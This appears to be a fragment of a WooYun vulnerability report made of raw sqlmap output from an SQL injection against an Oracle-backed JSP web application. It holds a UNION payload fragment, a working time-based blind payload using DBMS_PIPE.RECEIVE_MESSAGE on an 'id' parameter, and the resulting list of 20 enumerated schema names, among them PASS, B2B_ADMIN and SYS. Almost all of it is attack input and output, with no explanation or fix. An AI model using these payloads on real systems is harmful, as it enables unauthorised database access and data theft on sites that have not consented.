 CHR(111)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=2 AND 7327=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(67)||CHR(101)||CHR(103),5)
---
[12:18:26] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[12:18:26] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[12:18:26] [INFO] fetching database (schema) names
available databases [20]:
[*] ADV
[*] ARTICLE_COMMENT
[*] B2B_ADMIN
[*] DBSNMP
[*] EKA
[*] FASHION
[*] FILTER_ADMIN
[*] IDC
[*] IFLOW_ADMIN
[*] IFLOW_ENEWS
[*] OUTLN
[*] PASS
[*] PDB_ADMIN
[*] ROBOT
[*] SHOW
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XPDB_ADMIN
www.wooyun.org